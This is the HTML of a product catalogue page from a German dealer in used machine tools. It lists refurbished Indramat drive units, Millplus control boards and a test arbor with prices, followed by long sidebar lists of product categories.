		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-1-3-100-220300-220/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/KDV-1.3-100-220-300-220-400x400.jpg?v=1749684419"    alt="Indramat KDV 1.3-100-220/300-220" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-1-3-100-220300-220/" class="product_item_link product_title_link"><h5>Indramat KDV 1.3-100-220/300-220</h5></a><div class="product_excerpt"><p>KDV 1.3-100-220/300-220 überholt &nbsp; &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.250,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-kdv-1-3-100-220300-220/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1082" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1480 status-publish first instock product_cat-millplus product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 millplus ersatzteile kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-platine-66/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:177.51479289941%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern.png" srcset="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern.png 338w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern-169x300.png 169w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern-260x462.png 260w" sizes="(max-width: 338px) 100vw, 338px"  alt="Philips Millplus EPC 8 Platine (66)" width="338" height="600" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-platine-66/" class="product_item_link product_title_link"><h5>Philips Millplus EPC 8 Platine (66)</h5></a><div class="product_excerpt"><p>Philips EPC 8-66-2-128 Platine</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.500,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-platine-66/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1480" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1093 status-publish instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-nam-1-2-15/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/NAM-1.2-15-400x400.jpg?v=1749684419"    alt="Indramat NAM 1.2-15" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-nam-1-2-15/" class="product_item_link product_title_link"><h5>Indramat NAM 1.2-15</h5></a><div class="product_excerpt"><p>NAM 1.2-15 überholt &nbsp; &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-nam-1-2-15/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1093" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1107 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-5-150-460-a0i-z1-22/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1010888-400x400.jpg?v=1749684418"    alt="Indramat RAC 3.5-150-460-A0I-Z1-220" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-5-150-460-a0i-z1-22/" class="product_item_link product_title_link"><h5>Indramat RAC 3.5-150-460-A0I-Z1-220</h5></a><div class="product_excerpt"><p>RAC 3.5-150-460-A0I-Z1-220 überholt &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-5-150-460-a0i-z1-22/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1107" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1485 status-publish first instock product_cat-millplus product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 millplus ersatzteile kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-iob-platine-4022-229-3011/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2017/01/006_Bildgröße-ändern-400x400.jpg?v=1767130499"    alt="Heidenhain Millplus Philips IOB 80 Platine 4022 229 3011" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-iob-platine-4022-229-3011/" class="product_item_link product_title_link"><h5>Heidenhain Millplus Philips IOB 80 Platine 4022 229 3011</h5></a><div class="product_excerpt"><p>Philips IOB 80 Platine 4022 229 3011</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>950,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-iob-platine-4022-229-3011/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1485" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-11153 status-publish instock product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/kontrolldorn-sk-40-400-300/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-scaled-400x400.jpg?v=1598341981" srcset="https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-scaled-400x400.jpg?v=1598341981 400w, https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-150x150.jpg?v=1598341981 150w, https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-250x250.jpg?v=1598341981 250w, https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-456x456.jpg?v=1598341981 456w, https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-100x100.jpg?v=1598341981 100w, https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-scaled-668x668.jpg?v=1598341981 668w, https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-scaled-334x334.jpg?v=1598341981 334w, https://toth-maschinenhandel.de/wp-content/uploads/2020/08/Keyb-Int-Card-1-1-scaled-800x800.jpg?v=1598341981 800w" sizes="(max-width: 400px) 100vw, 400px"  alt="Kontrolldorn SK 40-400-300" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/kontrolldorn-sk-40-400-300/" class="product_item_link product_title_link"><h5>Kontrolldorn SK 40-400-300</h5></a><div class="product_excerpt"><p>Kontrolldorn SK 40-400-300 DIN 69871 A Zur Abnahme von Werkzeugmaschinen oder zur Überprüfung der Werkzeugspindel.</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>310,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/kontrolldorn-sk-40-400-300/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11153" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1096 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-1-150-460-a00-w1-220v/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1010887-400x400.jpg?v=1749684419"    alt="Indramat RAC 3.1-150-460-A00-W1-220V" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-1-150-460-a00-w1-220v/" class="product_item_link product_title_link"><h5>Indramat RAC 3.1-150-460-A00-W1-220V</h5></a><div class="product_excerpt"><p>                                                        RAC 3.1-150-460-A00-W1-220V überholt &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-1-150-460-a00-w1-220v/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1096" class="screen-reader-text">
			</span>
</div></div></div>

									</div>
			</div>
		</div>
			</section>
	
</div>

</div><aside id="ktsidebar" class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_categories-3" class="widget-1 widget-first widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produkte</h3><ul class="product-categories"><li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-7"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-8 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a><ul class='children'>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
</ul>
</li>
</ul></div></section><section id="woocommerce_product_categories-4" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produktkategorien</h3><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/">Alzmetall</a></li>
<li class="cat-item cat-item-119"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/">Bandsäge Forte 160</a></li>
<li class="cat-item cat-item-153"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/">Bandsäge Jaespa</a></li>
<li class="cat-item cat-item-141"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/">Bandsäge Mössner</a></li>
<li class="cat-item cat-item-120"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/">Bandsägeautomat Bauer</a></li>
<li class="cat-item cat-item-51"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/">Bearbeitungszentrum</a></li>
<li class="cat-item cat-item-47"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/">Bearbeitungszentrum horizontal</a></li>
<li class="cat-item cat-item-101"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/">Bearbeitungszentrum universal</a></li>
<li class="cat-item cat-item-37"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/">Bearbeitungszentrum vertikal</a></li>
<li class="cat-item cat-item-59"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/">Benzinger</a></li>
<li class="cat-item cat-item-22"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/">Bohrmaschinen</a></li>
<li class="cat-item cat-item-39"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/">Bridgeport</a></li>
<li class="cat-item cat-item-145"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/">Brother</a></li>
<li class="cat-item cat-item-40"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/">Chiron</a></li>
<li class="cat-item cat-item-32"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/">CNC Bettfräsmaschine</a></li>
<li class="cat-item cat-item-52"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/">CNC Bohrmaschinen</a></li>
<li class="cat-item cat-item-61"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/">CNC Drehmaschinen</a></li>
<li class="cat-item cat-item-9"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/">CNC-Fräsmaschinen universal</a></li>
<li class="cat-item cat-item-81"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/">Colchester Mascot Electronic</a></li>
<li class="cat-item cat-item-28"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/">Deckel</a></li>
<li class="cat-item cat-item-102"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/">Deckel</a></li>
<li class="cat-item cat-item-68"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/deckel-horizontal/">Deckel</a></li>
<li class="cat-item cat-item-104"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/">DMC</a></li>
<li class="cat-item cat-item-146"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/dmu-vertikal/">DMU</a></li>
<li class="cat-item cat-item-117"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/">DMU</a></li>
<li class="cat-item cat-item-133"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/drehgeber/">Drehgeber</a></li>
<li class="cat-item cat-item-55"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/">Drehmaschine konventionell</a></li>
<li class="cat-item cat-item-17"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/">Drehmaschinen</a></li>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-96"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/">Droop und Rein</a></li>
<li class="cat-item cat-item-42"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/">Eikon</a></li>
<li class="cat-item cat-item-23"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/">Erodiermaschinen</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-83"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/">Flachschleifmaschine</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-53"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/">Fräsmaschine universal</a></li>
<li class="cat-item cat-item-66"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/">Fräsmaschinen</a></li>
<li class="cat-item cat-item-33"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/">Gambin</a></li>
<li class="cat-item cat-item-63"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/">Gildemeister</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-56"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/">Harrison</a></li>
<li class="cat-item cat-item-171"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/hermle-fraesmaschine-universal/">Hermle</a></li>
<li class="cat-item cat-item-144"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/hermle/">Hermle</a></li>
<li class="cat-item cat-item-50"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/">Hermle</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-115"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/">Jung</a></li>
<li class="cat-item cat-item-114"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/">Leit- u. Zugspindeldrehmaschine</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-54"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/">Maho</a></li>
<li class="cat-item cat-item-103"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/">Maho</a></li>
<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-27"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/">Maho</a></li>
